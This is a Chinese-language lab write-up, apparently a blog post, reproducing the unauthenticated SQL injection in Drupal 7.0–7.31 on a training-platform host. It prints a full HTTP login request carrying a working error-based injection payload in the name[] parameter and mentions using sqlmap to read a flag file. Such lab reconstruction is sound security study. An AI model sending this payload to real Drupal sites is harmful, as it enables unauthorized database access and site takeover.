漏洞简介:

Drupal是使用PHP语言编写的开源内容管理框架(CMF),它由由内容管理系统和PHP开发框架共同构成,在GPL2.0及更新协议下发布。连续多年荣获全球最佳CMS大奖,是基于PHP语言最著名的WEB应用程序。 Drupal 是一款用量庞大的CMS,其7.0~7.31版本中存在一处无需认证的SQL漏洞。通过该漏洞,攻击者可以执行任意SQL语句,插入、修改管理员信息,甚至执行任意代码。

漏洞复现:

访问漏洞环境,寻找可以利用的点,发现有登录框并根据漏洞简介,猜测可能在此有SQL注入漏洞。



开启代理打开burpsuite抓取数据包,把数据包放到重放器中

构造注入payload放包,看到有报错回显,存在sql注入

POST /node?destination=node HTTP/1.1

Host: eci-2zegtt3pyy1o5xgjdy1z.cloudeci1.ichunqiu.com

Content-Length: 124

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: http://eci-2zegtt3pyy1o5xgjdy1z.cloudeci1.ichunqiu.com

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://eci-2zegtt3pyy1o5xgjdy1z.cloudeci1.ichunqiu.com/

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1686183865,1686213420,1686465812,1686642897; has_js=1

Connection: closepass=lol&form_build_id=&form_id=user_login_block&op=Log+in&name[0 or updatexml(0,concat(0xa,database),0)%23]=bob&name[0]=a



把数据包放到sqlmap中去跑,(注:要把database()换成*)

这里需要获取flag使用,利用sqlmap中查找文件的命令查找flag文件

文章介绍了Drupal7.0至7.31版本中的一个无需认证的SQL漏洞,攻击者可以通过构造特定的payload进行SQL注入,执行任意SQL语句,影响系统安全性。作者使用BurpSuite抓包并利用SQLmap工具进行漏洞验证和利用,尝试寻找并读取flag文件。

文章介绍了Drupal7.0至7.31版本中的一个无需认证的SQL漏洞,攻击者可以通过构造特定的payload进行SQL注入,执行任意SQL语句,影响系统安全性。作者使用BurpSuite抓包并利用SQLmap工具进行漏洞验证和利用,尝试寻找并读取flag文件。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?